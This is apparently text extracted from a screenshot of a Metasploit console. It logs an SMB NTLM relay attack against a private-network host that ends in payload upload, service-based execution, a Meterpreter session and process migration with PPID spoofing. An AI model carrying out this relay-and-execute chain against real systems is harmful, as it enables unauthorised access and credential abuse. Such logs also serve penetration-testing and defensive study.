 msf6 exploit(windows/smb/smb_relay) > [*] Sending NTLMSSP NEGOTIATE to 192.168.3.32
[*] Extracting NTLMSSP CHALLENGE from 192.168.3.32
[*] Forwarding the NTLMSSP CHALLENGE to 192.168.118.143:57599
[*] Extracting the NTLMSSP AUTH resolution from 192.168.118.143:57599, and sending Logon Failure response
[*] Forwarding the NTLMSSP AUTH resolution to 192.168.3.32
[+] SMB auth relay against 192.168.3.32 succeeded
[*] Connecting to the defined share...
[*] Regenerating the payload...
[*] Uploading payload...
[*] Started bind TCP handler against 192.168.3.32:4444
[*] Created \psqgHgHP.exe...
[*] Connecting to the Service Control Manager...
[*] Obtaining a service manager handle...
[*] Creating a new service...
[*] Closing service handle...
[*] Opening service...
[*] Starting the service...
[*] Removing the service...
[*] Closing service handle...
[*] Deleting \psqgHgHP.exe...
[*] Sending stage (175174 bytes) to 192.168.3.32
[*] Sending NTLMSSP NEGOTIATE to 192.168.3.32
[*] Extracting NTLMSSP CHALLENGE from 192.168.3.32
[*] Forwarding the NTLMSSP CHALLENGE to 192.168.118.143:57599
[*] Extracting the NTLMSSP AUTH resolution from 192.168.118.143:57599, and sending Logon Failure response
[*] Forwarding the NTLMSSP AUTH resolution to 192.168.3.32
[+] SMB auth relay against 192.168.3.32 succeeded
[*] Ignoring request from 192.168.3.32, attack already in progress.
[*] Session ID 2 (192.168.3.31:57674 → 192.168.3.32:4444 via session 1) processing AutoRunScript 'post/windows/manage/migrate'
[*] Running module against SQLSERVER
[*] Current server process: rundll32.exe (2928)
[*] Spawning notepad.exe process to migrate into
[*] Spoofing PPID 0
[*] Migrating into 3884
[+] Successfully migrated into process 3884
[*] Meterpreter session 2 opened (192.168.3.31:57674 → 192.168.3.32:4444 via session 1) at 2022-10-12 15:11:09 +0800